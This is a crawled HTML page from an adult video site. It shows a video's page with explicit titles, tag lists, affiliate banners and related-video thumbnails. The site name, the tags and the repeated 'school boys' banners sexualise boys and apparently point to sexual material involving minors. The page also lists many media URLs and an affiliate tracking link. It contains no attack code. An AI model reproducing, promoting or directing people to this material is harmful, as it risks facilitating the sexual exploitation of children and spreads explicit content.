

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://teenboysmilk.com/video/chatroulette-x6m-india-5-mp4-muxed5c08ebc028450-10978.html
body_size: 19436
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html class="no-js no-filter"><!--<![endif]-->
    <head>
                        <meta charset="UTF-8">
        <title>Chatroulette - x6m India 5.mp4-muxed - Videos - Teen Boys Milk<?php echo "1";?></title>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta name="description" content="Chatroulette - x6m India 5.mp4-muxed">
        <meta name="keywords" content="amateur, wank, big cock, homemade, jerking, masturbation, big dick, webcam, cam boy, jerking off, masturbating, twink, video, asian, 18yo, wanking, solo boy...">

	
        <meta name="robots" content="index,follow">

                <link rel="canonical" href="https://teenboysmilk.com/video/chatroulette-x6m-india-5-mp4-muxed-10978.html">

        
                <script type="f536754d09dd3817c0eaa86d-text/javascript">
            var domainName = 'teenboysmilk.com';
            var _basehttp = 'https://teenboysmilk.com', settings = {};
        </script>

        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/style.min.css?v=3.0" rel="stylesheet">
        <link href="https://teenboysmilk.com/templates/teenboysmilk/css/overwrite.min.css?v=3.0" rel="stylesheet">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-57x57.png?v=3.0" rel="apple-touch-icon" sizes="57x57">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-60x60.png?v=3.0" rel="apple-touch-icon" sizes="60x60">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-72x72.png?v=3.0" rel="apple-touch-icon" sizes="72x72">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-76x76.png?v=3.0" rel="apple-touch-icon" sizes="76x76">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-114x114.png?v=3.0" rel="apple-touch-icon" sizes="114x114">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-120x120.png?v=3.0" rel="apple-touch-icon" sizes="120x120">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-144x144.png?v=3.0" rel="apple-touch-icon" sizes="144x144">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-152x152.png?v=3.0" rel="apple-touch-icon" sizes="152x152">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/apple-icon-180x180.png?v=3.0" rel="apple-touch-icon" sizes="180x180">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/android-icon-192x192.png?v=3.0" rel="icon" type="image/png" sizes="192x192">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-32x32.png?v=3.0" rel="icon" type="image/png" sizes="32x32">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-96x96.png?v=3.0" rel="icon" type="image/png" sizes="96x96">
	<link href="https://teenboysmilk.com/templates/teenboysmilk/images/favicon-16x16.png?v=3.0" rel="icon" type="image/png" sizes="16x16">

        <meta name="msapplication-tap-highlight" content="no">

                    <meta property="og:image" content="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe32107237c.mp4/5bfe32107237c.mp4-3.jpg">
            <meta property="og:title" content="Chatroulette - x6m India 5.mp4-muxed">
            <meta property="og:description" content="">
            <meta property="og:url" content="https://teenboysmilk.com/video/chatroulette-x6m-india-5-mp4-muxed-10978.html">
            <meta property="og:image:type" content="image/jpeg">
            <meta property="og:image:width" content="278">
            <meta property="og:image:height" content="170">
        <!-- Web Application Manifest -->
            </head>
    <body class="page-video">
        

        <section class="page-wrap">
            <section class="sticky-top">
    <header id="main-header">
        <div class="wrapper">

            <div class="row">
                <!-- logo -->
		<a href="https://teenboysmilk.com" id="logo"></a>
                <!-- logo END -->

                <div class="nav-trigger-col col">
                    <button id="nav-trigger" class="nav-btn-trigger btn-trigger" data-trigger="nav">
                        <span class="icon i-navicon"></span>
                    </button>
                </div>
                <div class="search-trigger-col col">
                    <button id="search-trigger" class="search-btn-trigger btn-trigger" data-trigger="search">
                        <span class="icon i-search"></span>
                    </button>
                </div>

                <!-- search -->
                <div class="search-col col">
                    <button class="close-btn"><span class="icon i-close"></span></button>
                    <div class="search-inner-col inner-col">
                        <form action="https://teenboysmilk.com/searchgate.php" method="get" >
                            <div class="search-wrapper">
                                <input type="text" placeholder="Search" value="" name="q" class="">
                                <button type="submit" class="btn btn-default"><span class="icon i-search"></span></button>
                            </div>
                        </form>
                    </div>
                </div>
                <!-- search END -->

                <!-- ucp -->
                <div class="ucp-col col">
                    <div class="ucp-inner-col inner-col">

                                                    <ul class="guest-options-list">
                                <li><a href="https://teenboysmilk.com/login"><span class="icon i-lock"></span><span class="sub-label">Login</span></a></li>
                                <li><a href="https://teenboysmilk.com/signup"><span class="icon i-register"></span><span class="sub-label">Signup</span></a></li>
                            </ul>
                                            </div>
                </div>
                <!-- ucp END -->


                <!-- upload -->
                <div class="upload-col col">
                    <div class="upload-inner-col inner-col">
                                                    <a href="https://teenboysmilk.com/login" class="btn btn-default btn-sm">Upload</a>
                                            </div>
                </div>
                <!-- upload END -->

            </div>

        </div>
    </header> 
    <section id="navigation" class="nav-sec">
        <button class="close-btn"><span class="icon i-close"></span></button>
        <div class="inner-nav-sec">
            <div class="wrapper">
                <div class="row">

                    <!-- MAIN NAV -->
                    <nav id="main-nav" class="main-nav-col col">
                        <div class="main-nav-inner-col inner-col">
                            <ul class="main-nav-list">
                                <li class="menu-el"><a href="https://teenboysmilk.com">Home</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/videos/">Videos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/photos/">Photos</a></li>
                                <li class="menu-el"><a href="https://teenboysmilk.com/tags/">Tags</a></li>
                            </ul>
                        </div>
                    </nav>
                    <!-- MAIN NAV END -->

                </div>
            </div>
        </div>
    </section>
</section>            <center>
	<a target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg">
		<img loading="lazy" alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif" width="728" height="90">
	</a>
</center>




            <section class="content-sec">
                <div class="wrapper">
                    <div class="row">

    <!-- notice -->
    <div class="notice-col col-full col text-center">
        <div class="notice-inner-col inner-col">
            

            

            
            

            



            


            

        </div>
    </div>
    <!-- notice END -->


</div>
                    <div class="row">

                        <!-- content -->
                        <div class="content-col col">
                            <div class="content-inner-col inner-col">

					<h1 style="margin: 0 0 4px 0;">Chatroulette - x6m India 5.mp4-muxed</h1>

										
                                                                                            <div class="d-container1 d-container-custom1">
                                                    <div class="tags-block">
                                                        <div class="tags-block-categories"><a href='https://teenboysmilk.com/channels/19446/asian/' class='link12' >Asian</a>, <a href='https://teenboysmilk.com/channels/19468/solo/' class='link12' >Solo</a>, <a href='https://teenboysmilk.com/channels/19474/uncut-cock/' class='link12' >Uncut Cock</a></div>

                                           		                                                        	<a href="https://teenboysmilk.com/search/amateur/">amateur</a>, <a href="https://teenboysmilk.com/search/wank/">wank</a>, <a href="https://teenboysmilk.com/search/big-cock/">big cock</a>, <a href="https://teenboysmilk.com/search/homemade/">homemade</a>, <a href="https://teenboysmilk.com/search/jerking/">jerking</a>, <a href="https://teenboysmilk.com/search/masturbation/">masturbation</a>, <a href="https://teenboysmilk.com/search/big-dick/">big dick</a>, <a href="https://teenboysmilk.com/search/webcam/">webcam</a>, <a href="https://teenboysmilk.com/search/cam-boy/">cam boy</a>, <a href="https://teenboysmilk.com/search/jerking-off/">jerking off</a>, <a href="https://teenboysmilk.com/search/masturbating/">masturbating</a>, <a href="https://teenboysmilk.com/search/twink/">twink</a>, <a href="https://teenboysmilk.com/search/video/">video</a>, <a href="https://teenboysmilk.com/search/asian/">asian</a>, <a href="https://teenboysmilk.com/search/18yo/">18yo</a>, <a href="https://teenboysmilk.com/search/wanking/">wanking</a>, <a href="https://teenboysmilk.com/search/solo-boy/">solo boy</a>, <a href="https://teenboysmilk.com/search/teen-boy/">teen boy</a>, <a href="https://teenboysmilk.com/search/teen-cock/">teen cock</a>, <a href="https://teenboysmilk.com/search/naked-teen-boys/">naked teen boys</a>, <a href="https://teenboysmilk.com/search/indian/">indian</a>                                            		                                                    </div>
                                                </div>
                                            

                                <!-- main -->
                                <main class="main-col item-page">
                                    <div class="main-inner-col inner-col">

                                        <div class="box-container">
                                            <div class="inner-box-container">
                                                <!-- title END -->
                                                <div class="row">            <!-- VIDEO CONTENT -->
            <!-- stage -->
            <div class="stage-col col">
                <div class="stage-inner-col inner-col">
                    <div class="inner-stage" style='padding-top: 56.25%'>
                                <script src="https://teenboysmilk.com/includes/videojs/video.js" type="f536754d09dd3817c0eaa86d-text/javascript"></script>
        <script src='https://teenboysmilk.com/includes/videojs/videojs.thumbnails.js' type="f536754d09dd3817c0eaa86d-text/javascript"></script>
        <script src="https://teenboysmilk.com/includes/videojs/videojs.seek.js" type="f536754d09dd3817c0eaa86d-text/javascript"></script>
        <script src='https://teenboysmilk.com/includes/videojs/videojs.watermark.js' type="f536754d09dd3817c0eaa86d-text/javascript"></script>
        <link href="https://teenboysmilk.com/includes/videojs/video-js.min.css" rel="stylesheet">
        <link href="https://teenboysmilk.com/includes/videojs/videojs.thumbnails.css" rel="stylesheet">
        <link href="https://teenboysmilk.com/includes/videojs/videojs.watermark.css" rel="stylesheet">
        <video id="thisPlayer" class="video-js vjs-default-skin vjs-big-play-centered" controls preload="auto" poster="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe32107237c.mp4/5bfe32107237c.mp4-3b.jpg" data-setup='{"autoplay":true,"controls":true,"preload":"auto","seek_param":"t","plugins":{"seek":true,"thumbnails":{"width":120,"height":90},"watermark":{"xpos":0,"ypos":0,"xrepeat":0,"opacity":0.75,"file":"\/includes\/player\/logo.png"}}}'>
            <source src="https://teenboysmilk.com/media/videos/5/b/f/e/3/5bfe32107237c.mp4" type='video/mp4'>
            <track kind="metadata" src="https://teenboysmilk.com/webvtt/10978.vtt"></track>
            <p class="vjs-no-js">To view this video please enable JavaScript, and consider upgrading to a web browser that supports HTML5 video</p>
        </video>
        <script type="f536754d09dd3817c0eaa86d-text/javascript">
            var videojsPlayer = videojs('thisPlayer');
            videojsPlayer.on('contextmenu', function(e) {
            e.preventDefault();
            });</script>
                <style>
            #thisPlayer { 
                display: block;
                width: 100%;
                height: 100%;
                position: relative;
            }
        </style>
                            </div>
                </div>
            </div>
            <!-- stage END -->
            						
            <!-- item-tr -->
            <div class="item-tr-col col">
                <div class="item-tr-inner-col inner-col">
		<div class="addthis_inline_share_toolbox"></div>

                    <!-- rating -->
                    <div class="rating-col col">
                        <div class="rating-inner-col inner-col">
                            <ul id="rating_options" data-mb="thumbs-rating" data-opt-id="10978" data-opt-type="0" class="rating-list">
    <li class="li-vote li-vote-up vote i-vote-up"><a class="up" data-mb="vote" data-opt-vote="up" title="Vote up"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-up"></span></a></li>
    <li class="li-vote li-vote-down vote i-vote-down"><a class="down" data-mb="vote" data-opt-vote="down" title="Vote down"  data-opt-close="Close" data-toggle="tooltip" href="#"><span class="icon i-thumbs-down"></span></a></li>
    <li class="li-vote-percent vote-count score">0%</li>
    <li class="li-vote-summary vote-summary-count total">(0)</li>
</ul>                        </div>
                    </div>
                    <!-- rating END -->
                </div>
            </div>
            <!-- item-tr END -->
<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/new-twinkbf-banner.gif"></a></li>
            <!-- item-tabs -->
            <div class="item-tabs-col col">
                <div class="item-tabs-inner-col inner-col">
                    <ul class="tabs-list tabs-list-custom">
                                                    <li><a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10978" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites"><span class="icon i-heart"></span></a></li>
                                                <li><a href="https://teenboysmilk.com/action.php?action=reportVideo&id=10978" data-mb="modal" data-opt-type="iframe" data-opt-iframe-width="100%"  data-opt-iframe-height="400px" data-toggle="tooltip" title="Report content"><span class="icon i-flag"></span></a></li>
                    </ul>

                </div>
            </div>
            <!-- item-tabs END -->

            <!-- tabs -->
            <div class="tabs-col col">
                <div class="tabs-inner-col inner-col">

                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="about">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="submitter-container">
                                            <span class="inner-wrapper">
                                                <a href="https://teenboysmilk.com/user/teenboysmilk-1/" title="teenboysmilk">                                                    <span class="user-name">
                                                        teenboysmilk                                                    </span>
                                                    </a>                                            </span>
                                        </div>

					<div class="clear"></div>

                                        <div class="stats-container">
                                            <ul class="stats-list stats-list-custom">
                                            </ul>
                                        </div>
                                    </div>

                                                                        
                                                                    </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->
                    <!-- TAB -->
                    <div class="tab-wrapper tab-wrapper-custom" data-mb="tab-content" data-opt-tab-content="share">
                        <div class="row">
                            <!-- tab-block -->
                            <div class="tab-block-col col">
                                <div class="tab-block-inner-col inner-col">

                                    <div class="d-container d-container-custom">
                                        <div class="text-share">
                                            <textarea readonly>&lt;iframe src='https://teenboysmilk.com/embed/10978' frameborder='0' height='400' width='600'&gt;&lt;/iframe&gt;&lt;br&gt;&lt;strong&gt;Chatroulette - x6m India 5.mp4-muxed&lt;/strong&gt; - powered by &lt;a href='https://teenboysmilk.com'&gt;Teen Boys Milk<?php echo "1";?>&lt;/a&gt;</textarea>
                                        </div>
                                    </div>
                                    <div class="d-container d-container-custom">
                                        <div class="social-media-share">
                                            <ul class="share-list">
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://www.facebook.com/share.php?u=https://teenboysmilk.com/video/chatroulette-x6m-india-5-mp4-muxed5c08ebc028450-10978.html&title=Chatroulette - x6m India 5.mp4-muxed" title="Share Chatroulette - x6m India 5.mp4-muxed" class="social social-fb"><span class="icon i-fb"></span></a></li>
                                                <li><a data-mb="popup" data-opt-width="500" data-opt-height="400" href="https://twitter.com/home?status=https://teenboysmilk.com/video/chatroulette-x6m-india-5-mp4-muxed5c08ebc028450-10978.html+Chatroulette - x6m India 5.mp4-muxed" title="Share Chatroulette - x6m India 5.mp4-muxed" class="social social-tw"><span class="icon i-tw"></span></a></li>
                                            </ul>
                                        </div>
                                    </div>

                                </div>
                            </div>
                            <!-- tab-block END -->
                        </div>
                    </div>
                    <!-- TAB END -->


                </div>
            </div>
            <!-- tabs END -->
        </div>
    </div>
</div>
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link2.gif"></a></li>
    <div class="box-container">
        <div class="inner-box-container">
            <header class="row">
                <div class="title-col title-col--normal col">
                    <div class="title-inner-col inner-col">
                        <h2>Comments <span class="dimmed-desc">(0)</span></h2>
                    </div>
                </div>
            </header>
            <div class="row">
                <!-- comments -->
                <section class="comments-col col" id="comments">
                    <div class="comments-inner-col inner-col">
                                                                        <div class="row">
    <!-- ajax-comments -->
    <div class="ajax-comments-col col col-full">
        <div class="ajax-comments-inner-col inner-col" data-mb="load-comments" data-opt-url="https://teenboysmilk.com/templates/teenboysmilk/template.ajax_comments.php" data-opt-id="10978" data-opt-type="0">

        </div>
    </div>
    <!-- ajax-comments END -->
</div>
<div class="row">
    <!-- expand-trigger -->
    <div class="expand-trigger-col expand-trigger--no-offset col">
        <div class="expand-trigger-inner-col inner-col">
            <a href="#" title="" class="btn btn-header" data-mb="expand" data-opt-limit="5" data-opt-target="comments"><span class="sub-label-off">Show more</span><span class="sub-label-on">Show less</span></a>
        </div>
    </div>
    <!-- expand-trigger END -->
</div>
            <div class="notification alert-warning">
            <p>You must be logged in to post wall comments. Please <a href='https://teenboysmilk.com/login'>Login</a> or <a href='https://teenboysmilk.com/signup'>Signup (free)</a>.</p>
        </div>
                        </div>
                </section>
                <!-- comments END -->
            </div>
        </div>
    </div>
</div>
<!--</div>
</div>
</div>-->
</main>
<!-- main END -->

<!-- aside-main -->
<aside class="aside-itempage-col">
    <div class="aside-itempage-inner-col inner-col">
        <!-- FILTER -->
        <div class="box-container">
            <div class="inner-box-container">
                <ul class="aff-item-list aff-item-list-aside">
			<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/link4.gif"></a>
						<li><a title="School Boys" target=_blank href="http://wct.link/click?c=eyJhIjo0MzQsIm8iOjU4LCJwIjoyfSAg"><img alt="school boys" src="https://teenboysmilk.com/templates/teenboysmilk/images/bnr/schoolboys.jpg"></a>
                </ul>
            </div>
        </div>
        <!-- FILTER END -->
    </div>
</aside>
<!-- aside-main END -->

</div>
</div>
<!-- content END -->

</div>

</div>
</section>

<section class="reltated-sec">
    <div class="wrapper">
        <div class="row">
            <!-- related -->
            <div class="related-col col-full col">
                <div class="related-inner-col inner-col">
                    <div class="box-container">
                        <div class="inner-box-container">
                            <header class="row">
                                <div class="title-col title-col--normal col">
                                    <div class="title-inner-col inner-col">
                                        <h2>Related Content</h2>
                                    </div>
                                </div>
                            </header>
                            <div class="row">
                                <!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/indian-boy-with-a-nice-uncut-cock-9445.html" title="Indian boy with a nice uncut cock">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe314884947.mp4/5bfe314884947.mp4-3.jpg" loading="lazy" alt="Indian boy with a nice uncut cock" >
                                <span class="time">15:23</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">86%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Indian boy with a nice uncut cock                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9445" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/gay-teen-boy-indian-asshole-show-9558.html" title="gay teen boy Indian asshole show">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3162a98ee.mp4/5bfe3162a98ee.mp4-3.jpg" loading="lazy" alt="gay teen boy Indian asshole show" >
                                <span class="time">04:17</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">80%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    gay teen boy Indian asshole show                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9558" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/asian-boys-rub-their-big-hard-cocks-on-webcam-x264-mp4-muxed5c08ebb8c91b7-10940.html" title="Asian boys rub their big hard cocks on webcam_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3201e458d.mp4/5bfe3201e458d.mp4-3.jpg" loading="lazy" alt="Asian boys rub their big hard cocks on webcam_x264.mp4-muxed" >
                                <span class="time">03:10</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Asian boys rub their big hard cocks on webcam_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10940" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blond-innocent-twink-used-dildo-on-cam-and-cums-x264-mp4-muxed5c08ebb35e73a-10918.html" title="Blond innocent twink used dildo on cam and cums_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe31f840053.mp4/5bfe31f840053.mp4-3.jpg" loading="lazy" alt="Blond innocent twink used dildo on cam and cums_x264.mp4-muxed" >
                                <span class="time">12:07</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Blond innocent twink used dildo on cam and cums_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10918" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/uncomfortable-jerking-off-for-straight-boys-mp4-muxed-8642.html" title="Uncomfortable jerking off for straight boys.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3008b4aad.mp4/5bfe3008b4aad.mp4-3.jpg" loading="lazy" alt="Uncomfortable jerking off for straight boys.mp4-muxed" >
                                <span class="time">44:49</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">25%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Uncomfortable jerking off for straight boys.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=8642" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/impressive-cock-of-an-asian-boy-gets-jerked-well-mp4-muxed-8540.html" title="Impressive cock of an Asian boy gets jerked well.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/2/5bfe2fb41f232.mp4/5bfe2fb41f232.mp4-3.jpg" loading="lazy" alt="Impressive cock of an Asian boy gets jerked well.mp4-muxed" >
                                <span class="time">19:17</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">100%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Impressive cock of an Asian boy gets jerked well.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=8540" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/bathroom-masturbation-by-boy-with-long-hair-x264-mp4-muxed5c08ebb93bfe9-10942.html" title="Bathroom masturbation by boy with long hair_x264.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe32027ae78.mp4/5bfe32027ae78.mp4-3.jpg" loading="lazy" alt="Bathroom masturbation by boy with long hair_x264.mp4-muxed" >
                                <span class="time">02:56</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">75%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    Bathroom masturbation by boy with long hair_x264.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=10942" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/4063-mp4-muxed-9649.html" title="4063.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe3173be46a.mp4/5bfe3173be46a.mp4-3.jpg" loading="lazy" alt="4063.mp4-muxed" >
                                <span class="time">10:24</span>
                                    <span class="custom-rating">
                        <span class="icon i-thumbs-up"></span>
                        <span class="sub-desc">83%</span>
                    </span>
            </span>
            <span class="item-info">
                <span class="title">
                    4063.mp4-muxed                </span>
            </span>
        </a>
        <a href="https://teenboysmilk.com/action.php?action=add_favorites&id=9649" data-mb="modal" data-opt-type="ajax" data-opt-close="Close" data-toggle="tooltip" title="Add to favorites" class="add-to-fav"><span class="icon i-plus-o"></span></a>
            </div>
</div>
<!-- item END -->
<!-- item -->
<div class="item-col col">
    <div class="item-inner-col inner-col">
        <a href="https://teenboysmilk.com/video/blondie-jerking-off-mp4-muxed-12177.html" title="Blondie jerking off.mp4-muxed">
            <span class="image">
                                    <img data-mb="shuffle-thumbs" data-opt-timeout="500" data-opt-limit="10" src="https://teenboysmilk.com/media/thumbs/5/b/f/e/3/5bfe331e1a318.mp4/5bfe331e1a318.mp4-3.jpg" loading="lazy" alt="Blondie jerking off.mp4-muxed" >
                                <span class="time">42:51</span>
                                    <span class="custom-rating">
